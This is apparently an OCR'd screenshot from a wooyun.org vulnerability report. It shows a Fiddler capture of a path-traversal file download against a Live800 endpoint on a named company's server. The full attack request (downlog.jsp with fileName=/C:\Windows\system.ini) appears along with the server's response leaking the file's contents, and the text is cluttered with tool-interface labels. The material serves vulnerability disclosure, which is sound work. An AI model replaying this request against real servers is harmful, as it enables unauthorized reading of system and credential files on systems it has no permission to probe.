 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2015 01:05:13 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5Csystem.ini
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 215
Set-Cookie: JSESSIONID=1A17476B2C5A83E94654BF75E3F471BD; Path=/live800
Keep-Alive: timeout=60, max=19982
Connection: Keep-Alive
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.invescogreatwall.com:9080/live800/downlog.jsp?path=/&fileName=/C:\Windows\system.
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.invescogreatwall.com:9080
Cookie: JSESSIONID=ABD01BE80F04E8B9BAA69B9B5F79589B; cc=AJiNTM3MzgxLDg4OTFfMV9mYWxzZQ==
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2015 01:05:13 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5Csystem.ini
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 215
Set-Cookie: JSESSIONID=1A17476B2C5A83E94654BF75E3F471BD; Path=/live800
Keep-Alive: timeout=60, max=19982
Connection: Keep-Alive
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,039 http://www.invescogreatwall.com:9080/live800/downlog.jsp?path=/&fileName=/C:\Windows\system.ini
www.wooyun.org